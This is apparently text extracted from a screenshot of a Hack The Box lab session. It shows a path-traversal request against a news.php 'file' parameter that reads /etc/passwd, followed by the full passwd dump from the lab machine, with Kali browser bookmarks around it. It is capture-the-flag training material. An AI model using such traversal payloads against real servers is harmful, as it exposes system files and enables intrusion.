 megahosting.htb/news.php?file=../../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OverTheWire: Warga… Hack The Box :: Hack T… Sign in to GitHub · Git… How to Use MinGW to … Online - Reverse Shell …
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
ash:x:1000:1000:clive:/home/ash:/bin/bash